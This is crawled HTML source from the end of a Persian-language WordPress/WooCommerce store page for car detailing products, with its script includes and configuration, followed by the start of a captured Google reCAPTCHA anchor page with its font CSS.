var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/wp-util.min.js?ver=403edf0e72dfe33bf991de0d86f3b491" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"14bcad8200"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u06a9\u0627\u0631\u0634\u06cc\u0644\u062f Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"14bcad8200"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u06a9\u0627\u0631\u0634\u06cc\u0644\u062f Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/elements/button.min.js?ver=8.0.6" id="wd-button-element-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=8.0.6" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.0.6" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?from=i13_recaptcha&amp;hl=en&amp;ver=1.0" id="i13-woo-captcha-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.detailingmarket.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769656374 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ookcq1mi1nx6
body_size: 49278
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
